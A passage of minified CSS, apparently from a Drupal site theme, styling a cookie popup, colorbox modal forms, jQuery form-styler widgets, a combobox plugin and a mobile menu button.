a{color:rgba(2,164,224,1);border-color:rgba(2,164,224,1);text-decoration:none}#btn_close_popup{color:#fff;background:rgba(2,164,224,1);width:100%;height:40px;line-height:40px;border-radius:3px;text-align:center;font-size:16px;border:none;margin:18px 0 0;font-family:'PT Sans'}@media all and (min-width:768px){#cookie-block_popup,#cookie-block_popup *{font-size:16px;line-height:24px}#cookie-block_popup{padding:20px 176px 20px 24px}#cookie-block_popup button{position:absolute;right:32px;top:33px;margin:0;width:96px}}form.uc-cart-checkout-form .form-item-offerta input[type=checkbox]{appearance:auto;margin:0 6px 0 10px;display:inline-block;vertical-align:baseline}nav.breadcrumb li{margin-right:30px}@media all and (min-width:1024px){#footer.footer_new .region-footer #block-redesign-footer-social .block-wrapper .metrika-informer{top:-32px;position:relative;left:185px}}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden;color:#fff}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;padding:15px;padding-bottom:0}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#colorbox,#cboxContent,#cboxLoadedContent{-moz-box-sizing:content-box;box-sizing:content-box}#cboxOverlay{background:#000}#cboxWrapper{background:#fff;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#cboxTopLeft{width:15px;height:15px}#cboxTopCenter{height:15px}#cboxTopRight{width:15px;height:15px}#cboxBottomLeft{width:15px;height:10px}#cboxBottomCenter{height:10px}#cboxBottomRight{width:15px;height:10px}#cboxMiddleLeft{width:15px}#cboxMiddleRight{width:15px}#cboxContent{background-color:#004b87;overflow:hidden}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:28px}#cboxTitle{position:absolute;background:rgba(255,255,255,.7);bottom:28px;left:0;color:#535353;width:100%;padding:4px}#cboxCurrent{position:absolute;bottom:4px;left:75px;color:#949494}.cboxSlideshow_on #cboxSlideshow{position:absolute;bottom:0;right:30px;background:url(/sites/all/themes/roso/colorbox_angor/images/controls.png) -75px -50px no-repeat;width:25px;height:25px;text-indent:-9999px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-101px -50px}.cboxSlideshow_off #cboxSlideshow{position:absolute;bottom:0;right:30px;background:url(/sites/all/themes/roso/colorbox_angor/images/controls.png) -49px -50px no-repeat;width:25px;height:25px;text-indent:-9999px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-25px -50px}#cboxPrevious{position:absolute;bottom:0;left:15px;background:url(/sites/all/themes/roso/colorbox_angor/images/controls.png) -75px 0px no-repeat;width:25px;height:25px;text-indent:-9999px}
#cboxPrevious:hover{background-position:-75px -25px}#cboxNext{position:absolute;bottom:0;left:42px;background:url(/sites/all/themes/roso/colorbox_angor/images/controls.png) -50px 0px no-repeat;width:25px;height:25px;text-indent:-9999px}#cboxNext:hover{background-position:-50px -25px}#cboxLoadingOverlay{background:#fff}#cboxLoadingGraphic{background:url(/sites/all/themes/roso/colorbox_angor/images/loading_animation.gif) center center no-repeat}#cboxClose{position:absolute;bottom:0;right:0;background:url(/sites/all/themes/roso/colorbox_angor/images/controls.png) -25px 0px no-repeat;width:25px;height:25px;text-indent:-9999px}#cboxClose:hover{background-position:-25px -25px}.cboxIE6 #cboxTitle{background:#fff}#colorbox #cboxWrapper{background-color:transparent}#colorbox #cboxLoadingOverlay{background-color:#004b87}#colorbox #cboxTopCenter{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-repeat:repeat-x;height:25px;background-position:0 10px}#colorbox #cboxTopLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-position:0 -17px;margin-top:10px}#colorbox #cboxTopRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-position:-18px -17px;margin-top:10px}#colorbox #cboxMiddleLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy-2.png);background-repeat:repeat-y}#colorbox #cboxMiddleRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy-2.png);background-repeat:repeat-y;background-position:-17px 0}#colorbox #cboxBottomLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-repeat:no-repeat;background-position:0 -106px;height:27px}#colorbox #cboxBottomRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-repeat:no-repeat;background-position:100% -77px;height:27px}#colorbox #cboxBottomCenter{height:27px}#colorbox .angor-cboxBottomCenterCenter{margin:0 36px;background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-repeat:repeat-x;background-position:0 -34px;height:27px}#colorbox .angor-cboxBottomCenterLeft{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-repeat:no-repeat;background-position:-15px -106px;width:36px;height:27px;float:left}#colorbox .angor-cboxBottomCenterRight{background-image:url(/sites/all/themes/roso/img/kraya-vebformy.png);background-repeat:no-repeat;background-position:0 -77px;width:36px;height:27px;float:right}#colorbox #cboxClose{background-image:url(/sites/all/themes/roso/img/knopka-zakryt.png);width:19px;height:19px;top:5px;right:5px;background-position:0 0}#colorbox form .form-item>*{display:inline-block;//display:inline;//zoom:1;width:auto;vertical-align:top}#colorbox .webform-client-form.angor-podsvechivaniye-form{min-width:500px}#colorbox form .form-item label{width:120px;vertical-align:top;font-weight:300;margin-right:10px;padding-top:5px;white-space:normal}#colorbox form .form-item input,#colorbox form .form-item textarea{width:330px;border-color:#002746}#colorbox form .form-required{display:none}#colorbox form .angor-submit{box-shadow:0 1px 1px 1px #002b4e}#colorbox form .form-actions{margin-left:133px;margin-bottom:0}#colorbox article.node-webform header{padding:0;margin:0}#colorbox article.node-webform h2{margin-top:0}#colorbox article#node-84 label{width:145px}#colorbox article#node-84 form .form-actions{margin-left:160px;margin-bottom:0}#colorbox form #webform-component-telefon input,#colorbox form #webform-component-udobnoe-vremya input,#colorbox form #webform-component-telefon-ili-e-mail input,#colorbox form #webform-component-e-mail input,#colorbox form#user-register-form .form-item-pass input,#colorbox form#user-register-form .form-item-mail input{width:230px}#colorbox form .form-item textarea.error,#colorbox form .form-item input.error{border-color:red}#colorbox form .form-actions .ajax-progress{margin-left:5px}#colorbox .angor-qty-minus{width:7px !important;background-image:url(/sites/all/themes/roso/img/belyye-strelki.png);height:12px;background-position:0 0;margin-top:7px}
#colorbox .angor-qty-plus{width:7px !important;background-image:url(/sites/all/themes/roso/img/belyye-strelki.png);height:12px;background-position:-7px 0;margin-top:7px}#colorbox hr{border-bottom:1px solid #00335c;border-top:1px solid #005ea9}#colorbox #user-register-form .form-item-mail .description{display:none}#colorbox form a{color:#fff}#colorbox form#user-login label{display:none}#colorbox form#user-login .form-item input{width:230px}#colorbox form#user-login .form-item .description{display:none}#colorbox form#user-login .form-actions .zabyli-parol{float:left}#colorbox form#user-login .form-actions input{float:right;margin-left:0}#colorbox form#user-login .form-actions{margin-left:0;width:230px;//width:240px}#colorbox div.konus{background-image:url(/sites/all/themes/roso/img/konus-formy-vhoda.png);width:27px;height:20px;position:absolute;top:-1px;z-index:10000;left:63%;display:block}#colorbox form #ajax-forms-messages a{color:#039}.jq-checkbox{top:-1px;width:13px;height:13px;border:1px solid #c3c3c3;border-radius:3px;background:#f6f6f6 url([data-uri]) repeat-x;box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #fff,inset 1px -1px #fff;vertical-align:middle;cursor:pointer}.jq-checkbox.checked .jq-checkbox__div{width:9px;height:9px;margin:2px 0 0 2px;border-radius:2px;background:#666;box-shadow:inset 0 -3px 6px #aaa}.jq-checkbox.focused{border:1px solid #08c}.jq-checkbox.disabled{opacity:.55;filter:alpha(opacity=55)}.jq-radio{width:12px;height:12px;cursor:pointer;background-image:url(/sites/all/themes/roso/img/radio_off.png);background-repeat:no-repeat;display:inline-block;//display:inline !important;//zoom:1 !important;vertical-align:-2px}.jq-radio.checked{background-image:url(/sites/all/themes/roso/img/radio_on.png)}.page-cart-checkout .jq-radio{width:16px;height:16px;vertical-align:-3px;background-image:url(/sites/all/themes/roso/img/radio_off_checkout.png)}.page-cart-checkout .jq-radio.checked{background-image:url(/sites/all/themes/roso/img/radio_on_checkout.png)}.jq-radio.checked .jq-radio__div{width:12px;height:12px;margin:3px 0 0 3px;display:none}.jq-radio.focused{outline:1px solid #08c}.jq-radio.disabled{opacity:.55;filter:alpha(opacity=55)}.jq-file{width:270px;box-shadow:0 1px 2px rgba(0,0,0,.1);border-radius:4px}.jq-file input{cursor:pointer;height:auto;line-height:1em}.jq-file__name{-moz-box-sizing:border-box;box-sizing:border-box;width:100%;height:32px;padding:0 80px 0 10px;color:#333;font:14px/30px Arial,sans-serif;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1;background:#fff}.focused .jq-file__name{border:1px solid #5794bf}.jq-file__browse{position:absolute;top:1px;right:1px;padding:0 10px;border-left:1px solid #ccc;border-radius:0 4px 4px 0;background:#f1f1f1 url([data-uri]) repeat-x;box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);color:#333;text-shadow:1px 1px #fff;font:14px/30px Arial,sans-serif}.jq-file:hover .jq-file__browse{background-color:#e6e6e6;background-position:0 -10px}.jq-file:active .jq-file__browse{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-file.disabled .jq-file__name{color:#888}.jq-file.disabled,.jq-file.disabled .jq-file__browse{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-selectbox{vertical-align:middle;cursor:pointer}.jq-selectbox__select{height:30px;padding:0 45px 0 10px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:#f5f5f5 url([data-uri]) repeat-x;box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);color:#333;text-shadow:1px 1px #fff;font:14px/30px Arial,sans-serif}.jq-selectbox__select:hover{background-color:#e6e6e6;background-position:0 -10px}.jq-selectbox__select:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.focused .jq-selectbox__select{border:1px solid #5794bf}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-selectbox__select-text{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%;border-left:1px solid #ccc}.jq-selectbox__trigger-arrow{position:absolute;top:14px;right:12px;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:.3;filter:alpha(opacity=30)}.jq-selectbox:hover .jq-selectbox__trigger-arrow{opacity:1;filter:alpha(opacity=100)}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{opacity:.3;filter:alpha(opacity=30)}.jq-selectbox__dropdown{top:33px;width:100%;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;border:1px solid #ccc;border-radius:4px;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.2);font:14px/18px Arial,sans-serif}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:5px 27px 6px 8px;outline:none;border:1px solid #ccc;border-radius:3px;background:url([data-uri]) no-repeat 100% 50%;box-shadow:inset 1px 1px #f1f1f1;color:#333;-webkit-appearance:textfield}.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration{-webkit-appearance:none}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox li{min-height:18px;padding:5px 10px 6px;color:#231f20}.jq-selectbox li.selected{background-color:#a3abb1;color:#fff}.jq-selectbox li:hover{background-color:#08c;color:#fff}.jq-selectbox li.disabled{color:#aaa}.jq-selectbox li.disabled:hover{background:0 0}.jq-selectbox li.optgroup{font-weight:700}.jq-selectbox li.optgroup:hover{background:0 0;color:#231f20;cursor:default}.jq-selectbox li.option{padding-left:25px}.jq-select-multiple{-moz-box-sizing:border-box;box-sizing:border-box;padding:1px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1);background:#fff;color:#333;font:14px/18px Arial,sans-serif;cursor:default}.jq-select-multiple.focused{border:1px solid #5794bf}.jq-select-multiple.disabled{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-select-multiple ul{margin:0;padding:0}.jq-select-multiple li{padding:3px 9px 4px;list-style:none}.jq-select-multiple li:first-child{border-radius:3px 3px 0 0}.jq-select-multiple li:last-child{border-radius:0 0 3px 3px}.jq-select-multiple li.selected{background:#08c;color:#fff}.jq-select-multiple li.disabled{color:#aaa}.jq-select-multiple.disabled li.selected,.jq-select-multiple li.selected.disabled{background:#ccc;color:#fff}.jq-select-multiple li.optgroup{font-weight:700}.jq-select-multiple li.option{padding-left:25px}input[type=email].styler,input[type=number].styler,input[type=password].styler,input[type=search].styler,input[type=tel].styler,input[type=text].styler,input[type=url].styler,textarea.styler{padding:7px 9px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1);color:#333;font:14px Arial,sans-serif}input[type=search].styler{-webkit-appearance:none}textarea.styler{overflow:auto}input[type=email].styler:hover,input[type=number].styler:hover,input[type=password].styler:hover,input[type=search].styler:hover,input[type=tel].styler:hover,input[type=text].styler:hover,input[type=url].styler:hover,textarea.styler:hover{border-color:#b3b3b3}input[type=email].styler:focus,input[type=number].styler:focus,input[type=password].styler:focus,input[type=search].styler:focus,input[type=tel].styler:focus,input[type=text].styler:focus,input[type=url].styler:focus,textarea.styler:focus{border-color:#ccc;border-top-color:#b3b3b3;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);outline:none}button.styler,input[type=button].styler,input[type=submit].styler,input[type=reset].styler{overflow:visible;padding:7px 11px;outline:none;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:#f1f1f1 url([data-uri]) repeat-x;box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);color:#333;text-shadow:1px 1px #fff;font:14px Arial,sans-serif;cursor:pointer}
button.styler::-moz-focus-inner,input[type=button].styler::-moz-focus-inner,input[type=submit].styler::-moz-focus-inner,input[type=reset].styler::-moz-focus-inner{padding:0;border:0}button.styler:after{content:''}button.styler:hover,input[type=button].styler:hover,input[type=submit].styler:hover,input[type=reset].styler:hover{background-color:#e6e6e6;background-position:0 -10px}button.styler:active,input[type=button].styler:active,input[type=submit].styler:active,input[type=reset].styler:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.combosex_main{display:inline-block;zoom:1;*display:inline;border:1px solid #c2c2c2;margin:0;padding:0;overflow:hidden;font:13px/13px sans-serif;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-radius:2px;overflow:hidden;outline:none;position:relative}.combosex_main a,.combosex_options a{text-decoration:none}.combosex_noinput{cursor:default}.combosex_arrow{cursor:default;float:right;position:absolute;right:0;width:16px;top:0;height:100%;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-left:solid 1px #ddd;background:#fff;background:-moz-linear-gradient(top,#fff 0%,#e5e5e5 68%,#f2f2f2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(68%,#e5e5e5),color-stop(100%,#f2f2f2));background:-webkit-linear-gradient(top,#fff 0%,#e5e5e5 68%,#f2f2f2 100%);background:-o-linear-gradient(top,#fff 0%,#e5e5e5 68%,#f2f2f2 100%);background:-ms-linear-gradient(top,#fff 0%,#e5e5e5 68%,#f2f2f2 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#f2f2f2',GradientType=0);background:linear-gradient(top,#fff 0%,#e5e5e5 68%,#f2f2f2 100%);-webkit-box-shadow:inset 0px 0px 3px #fff;-moz-box-shadow:inset 0px 0px 3px #fff;box-shadow:inset 0px 0px 3px #fff;cursor:default}.combosex_main:hover .combosex_arrow{background:#fff;background:-moz-linear-gradient(top,#fff 0%,#bfe2ff 68%,#e5f2ff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(68%,#bfe2ff),color-stop(100%,#e5f2ff));background:-webkit-linear-gradient(top,#fff 0%,#bfe2ff 68%,#e5f2ff 100%);background:-o-linear-gradient(top,#fff 0%,#bfe2ff 68%,#e5f2ff 100%);background:-ms-linear-gradient(top,#fff 0%,#bfe2ff 68%,#e5f2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e5f2ff',GradientType=0);background:linear-gradient(top,#fff 0%,#bfe2ff 68%,#e5f2ff 100%)}.combosex_search{background:#eee;padding:3px;background:#f7f7f7;background:-moz-linear-gradient(top,#f7f7f7 0%,#e5e5e5 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#f7f7f7),color-stop(100%,#e5e5e5));background:-webkit-linear-gradient(top,#f7f7f7 0%,#e5e5e5 100%);background:-o-linear-gradient(top,#f7f7f7 0%,#e5e5e5 100%);background:-ms-linear-gradient(top,#f7f7f7 0%,#e5e5e5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7',endColorstr='#e5e5e5',GradientType=0);background:linear-gradient(top,#f7f7f7 0%,#e5e5e5 100%);margin-bottom:0;border-bottom:solid 1px #bbb}.combosex_search input{display:block;width:100%;font-size:13px;margin:0;border:none;background:0 0;background:0 0 !important;outline:none;overflow:hidden;position:relative}.combosex_search_nofound em{font:12px/16px sans-serif;font-style:italic;padding:3px 5px;background:#eee;color:#999;overflow:hidden;display:block}.combosex_options{font:13px/13px sans-serif;max-height:300px;overflow:auto}.combosex_clear{clear:both;display:block}.combosex_poplist{position:absolute;background:#fff;border:solid 1px #ccc;-webkit-box-shadow:0 1px 15px rgba(0,0,0,.3);-moz-box-shadow:0 1px 15px rgba(0,0,0,.3);-o-box-shadow:0 1px 15px rgba(0,0,0,.3);box-shadow:0 1px 15px rgba(0,0,0,.3);-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-radius:2px;overflow:hidden}.combosex_options_dropup{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.3);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.3);-o-box-shadow:0 -1px 10px rgba(0,0,0,.3);box-shadow:0 -1px 10px rgba(0,0,0,.3);margin-top:-1px}
.combosex_list_multi{font:13px/13px sans-serif;outline:none}.combosex_select .combosex_input_span{cursor:default}.combosex_poplist li,.combosex_poplist ul,.combosex_list_multi li,.combosex_list_multi ul{padding:0;margin:0;list-style:none}.combosex_options span,.combosex_list_multi span{display:block;cursor:default;white-space:nowrap}.combosex_options a,.combosex_optgroup_label span,.combosex_list_multi combosex_options a{display:block;padding:4px 10px;cursor:default;user-select:none;-webkit-user-select:none;-moz-user-select:none}.combosex_optgroup a{padding-left:22px}.combosex_options a{color:#333;padding-right:28px}.combosex_options a span{display:block}.combosex_options a small{font:11px/11px;display:block;color:#777;margin-top:5px}.combosex_list_multi .combosex_options a,{color:#000}.combosex_list_multi .combosex_options .combosex_options_active{background:#999;color:#fff}.combosex_list_multi .combosex_options_active,.combosex_list_multi .combosex_options .combosex_options_active:hover{background:#999;color:#fff}.combosex_list_multi .combosex_options a:hover{color:#000}.combosex_options .combosex_options_hover,.combosex_active .combosex_list_multi .combosex_options_active,.combosex_active .combosex_list_multi .combosex_options_active:hover{background:#39f;color:#fff}.combosex_list_multi .combosex_options_active small{color:#eee}.combosex_poplist .combosex_options_hover small,.combosex_active .combosex_list_multi .combosex_options_active small{color:#ddd}.combosex_optgroup_label{color:#999;font-weight:700}.combosex_options{overflow:auto;overflow-x:hidden !important}.combosex_options .combosex_options_disabled,.combosex_options .combosex_options_disabled:hover{color:#999;background:#fff}.combosex_options .combosex_options_disabled:hover,.combosex_options_disabled.combosex_options_hover{background:#eee}.combosex_arrow_down em{background:url(/sites/all/themes/roso/combosex/combosex-arrows.gif) no-repeat 0px 0px;border:none;width:11px;height:6px;position:absolute;top:40%;right:2px}.combosex_main:hover .combosex_arrow_down em{background-position:0 -7px}.combosex_search div,.combosex_input_span{display:block;padding:2px 3px;overflow:hidden;position:relative;cursor:text}.combosex_input,.combosex_search div,.combosex_text,.combosex_select{background-color:#fff;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.85,#fff),color-stop(.99,#eee));background-image:-webkit-linear-gradient(center bottom,#fff 85%,#eee 99%);background-image:-moz-linear-gradient(center bottom,#fff 85%,#eee 99%);background-image:-o-linear-gradient(bottom,#fff 85%,#eee 99%);background-image:-ms-linear-gradient(top,#fff 85%,#eee 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#ffffff',GradientType=0);background-image:linear-gradient(top,#fff 85%,#eee 99%);font-family:sans-serif}.combosex_search div{padding:3px;border:solid 1px #ccc;cursor:text;overflow:hidden}.combosex_display{overflow:hidden}.combosex_input_span input,.combosex_display{border:none;background:0 0;font:inherit;filter:none;outline:none;background:0 0 !important;border:0 !important;outline:0;height:14px;padding:0;margin:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}.combosex_display{display:block;padding:2px 3px;color:#000;text-decoration:none;cursor:default;white-space:nowrap}.combosex_display:hover{color:#000}.combosex_select .combosex_input_span{padding-right:20px}.combosex_input_span input,.combosex_ph{padding:2px 0;width:100%}.combosex_search .combosex_ph{position:absolute;left:4px;top:2px;font-family:sans-serif;font-size:13px;line-height:15px;cursor:text}.combosex_ph{color:#999;font-style:italic;cursor:text}.combosex_input_span .combosex_ph{position:absolute;left:4px;top:2px}.combosex_text{cursor:text}.combosex_tags_wrap{display:block;-o-border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px;background-color:#fff;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.85,#fff),color-stop(.99,#eee));background-image:-webkit-linear-gradient(center bottom,#fff 85%,#eee 99%);background-image:-moz-linear-gradient(center bottom,#fff 85%,#eee 99%);background-image:-o-linear-gradient(bottom,#fff 85%,#eee 99%);background-image:-ms-linear-gradient(top,#fff 85%,#eee 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#ffffff',GradientType=0);background-image:linear-gradient(top,#fff 85%,#eee 99%)}
.combosex_tags ul,.combosex_tags li{list-style:none;list-style-type:none;padding:0;margin:0;font:13px/14px sans-serif}.combosex_tags ul{float:left;padding:2px 0 0 2px}.combosex_tags li{display:inline-block;zoom:1;*display:inline;background:#eee;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;border-radius:2px;cursor:default;margin:0 2px 2px 0;float:left;position:relative;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#e4e4e4),color-stop(.7,#eee));background-image:-webkit-linear-gradient(center bottom,#e4e4e4 0%,#eee 70%);background-image:-moz-linear-gradient(center bottom,#e4e4e4 0%,#eee 70%);background-image:-o-linear-gradient(bottom,#e4e4e4 0%,#eee 70%);background-image:-ms-linear-gradient(top,#e4e4e4 0%,#eee 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e4e4e4',endColorstr='#eeeeee',GradientType=0);background-image:linear-gradient(top,#e4e4e4 0%,#eee 70%);color:#333;border:1px solid #b4b4b4}.combosex_tags .combosex_tag_active{border:solid 1px #8dbcdf;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#ddd),color-stop(.7,#ccc));background-image:-webkit-linear-gradient(center bottom,#ddd 0%,#ccc 70%);background-image:-moz-linear-gradient(center bottom,#ddd 0%,#ccc 70%);background-image:-o-linear-gradient(bottom,#ddd 0%,#ccc 70%);background-image:-ms-linear-gradient(top,#ddd 0%,#ccc 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#cccccc',GradientType=0);background-image:linear-gradient(top,#ddd 0%,#ccc 70%)}.combosex_active .combosex_append,.combosex_poplist .combosex_append{display:inline-block}.combosex_append{display:none;font:13px/13px sans-serif;height:12px;line-height:12px;width:12px;bottom:5px;right:3px;margin-left:-19px;text-align:center;-moz-border-radius:12px;-webkit-border-radius:12px;-o-border-radius:12px;border-radius:12px;color:#fff;position:absolute;font-weight:700 !important;font-size:14px;background:#ddd;display:none;cursor:default;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50);-moz-opacity:.5;-khtml-opacity:.5;opacity:.5}.combosex_append_on{background:#4fb4ff;cursor:pointer}.combosex_append_on:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;color:#fff}.combosex_tags span{display:inline-block;zoom:1;*display:inline;padding:2px 14px 2px 3px;white-space:nowrap}.combosex_tags .combosex_tag_del{display:inline-block;zoom:1;*display:inline;text-decoration:none;width:12px;text-align:center;color:#999;cursor:pointer;position:absolute;right:1px;top:2px}.combosex_tags{float:left}.combosex_tags .combosex_tag_del:hover{color:#c00}.combosex_tagged{cursor:text}.combosex_tagged li.combosex_input_span{background:0 0;width:30px;border:none;padding-top:1px;padding-bottom:1px;filter:none}.combosex_with_append .combosex_input_span{padding-right:18px}.combosex_tagged .combosex_input_span{min-width:30px;cursor:text}.combosex_tagged .combosex_input_span input{width:100%}.combosex_tags .combosex_input_hidden{white-space:nowrap;overflow:hidden;padding:2px 5px;max-width:auto;display:none}.combosex_active{-webkit-box-shadow:0 0 5px rgba(0,0,0,.3);-moz-box-shadow:0 0 5px rgba(0,0,0,.3);-o-box-shadow:0 0 5px rgba(0,0,0,.3);box-shadow:0 0 5px rgba(0,0,0,.3);border:1px solid #5897fb}.combosex_text .combosex_append{display:none !important}.combosex_select .combosex_tags{padding-right:17px}.combosex_readonly .combosex_display{color:#999 !important}.combosex_disabled .combosex_display{color:#999 !important}.combosex_spinner{display:none;position:absolute;right:4px;top:50%;background:url(/sites/all/themes/roso/combosex/spinner.gif);width:16px;height:16px;overflow:hidden;margin-top:-8px}.combosex_multi_select .combosex_spinner{top:16px}.combosex_tags span i{font-style:normal;font-size:10px;color:#777;margin-left:3px;font-weight:700;line-height:10px;display:none}#window{display:none;position:fixed;z-index:100000;top:0;bottom:0;left:0;right:0;background-color:rgba(50,50,50,.9);max-height:100%;padding-bottom:40px}
#window .content{margin:20px;border-radius:10px;padding:20px;background-color:#fff;overflow:auto;max-height:100%;box-sizing:border-box}#window .close{position:absolute;top:20px;right:20px;background-color:red;width:40px;height:40px;border-top-right-radius:10px;color:#fff;line-height:40px;text-align:center;font-size:25px}#block-redesign-tax-menu .menu-slider{position:absolute}#block-redesign-tax-menu .menu-slider .next{position:absolute}#block-redesign-tax-menu .menu-slider .next:before{content:"";display:block;position:absolute;width:20px;height:59px;top:0;margin-left:0;background:#7d7d7d;background:-moz-linear-gradient(90deg,rgba(125,125,125,0) 0%,rgba(125,125,125,.5) 61%,rgba(125,125,125,1) 100%);background:-webkit-linear-gradient(90deg,rgba(125,125,125,0) 0%,rgba(125,125,125,.5) 61%,rgba(125,125,125,1) 100%);background:linear-gradient(90deg,rgba(125,125,125,0) 0%,rgba(125,125,125,.5) 50%,rgba(125,125,125,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#7d7d7d",endColorstr="#7d7d7d",GradientType=1)}#container .content_full{display:none;position:absolute;width:320px;height:auto;background-color:#fff;top:46px;left:0;bottom:0;overflow:auto;z-index:12100;border-top:46px solid #004791;padding:0 20px;box-sizing:border-box;box-shadow:2px 3px 10px 0px rgba(1,3,3,.35)}#container .content_full.show{display:block !important}#container .content_full+.menu_btn{display:none;width:60px;height:46px;position:absolute;cursor:pointer;left:5px;top:5px;z-index:15000}#container .content_full+.menu_btn .menu-icon,#container .content_full+.menu_btn:before,#container .content_full+.menu_btn:after{position:absolute;width:24px;height:2px;background:#003262;top:50%;left:50%;margin-left:-12px}#container .content_full+.menu_btn .menu-icon{display:inline-block;margin-top:-1px;transition:transform .25s ease-in-out 0ms,-webkit-transform .25s ease-in-out 0ms}#container .content_full+.menu_btn:before,#container .content_full+.menu_btn:after{content:"";transition:margin-top .25s ease-in-out .25s,transform .25s ease-in-out 0ms,-webkit-transform .25s ease-in-out 0ms}#container .content_full+.menu_btn:before{margin-top:-8px}#container .content_full+.menu_btn:after{margin-top:6px}#container .content_full+.menu_btn.active .menu-icon,#container .content_full+.menu_btn.active:before,#container .content_full+.menu_btn.active:after{transition:margin-top .25s ease-in-out 0ms,transform .25s ease-in-out .25s,-webkit-transform .25s ease-in-out .25s}#container .content_full+.menu_btn.active .menu-icon,#container .content_full+.menu_btn.active:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}#container .content_full+.menu_btn.active:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-top:-1px}#container .content_full span.open{display:block;position:absolute;top:5px;right:0;bottom:0;width:50px;height:35px;cursor:pointer;transition:all .5s ease 0s}#container .content_full 